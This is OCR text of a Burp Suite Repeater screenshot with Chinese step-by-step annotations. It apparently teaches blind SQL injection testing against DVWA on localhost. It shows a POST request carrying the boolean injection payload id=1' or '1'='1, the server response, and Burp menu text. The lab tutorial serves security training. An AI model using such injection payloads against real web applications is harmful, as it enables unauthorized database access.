 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 ×
2.选择攻击选项卡
Go Cancel < ▼ > ▼
Target: http://localhost
1.选择repaeater选项卡
4.点击go按钮，发起请求
Request
Raw Params Headers Hex
POST /DVWA-1.9/vulnerabilities/sqli_blind/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-1.9/vulnerabilities/sqli_blind/
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Connection: close
Cookie: security=medium; PHPSESSID=6hfg977uuv41kdrvdbrmq2cem3
Upgrade-Insecure-Requests: 1
id=1' or '1'='1&Submit=Submit
3.修改提交数据为payload
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 15 Feb 2019 03:20:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 5339
Connection: close
Content-Type: text/html;charset=utf-8
5.选择reponse鼠标右键打开
控制菜单，选择send 同comparer
模块进行结果比较
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//E
rict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
<title>Vulnerability: SQL Injection (Blind) :: Damn
</title>
<link rel="stylesheet" type="text/css" href="../../dvwa
<link rel="icon" type="\image/ico" href="../../favicon.ic
<script type="text/javascript" src="../../dvwa/js/dvwa
</head>
? < + > Type a search term 0 matches
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Done
5,658 bytes | 52 millis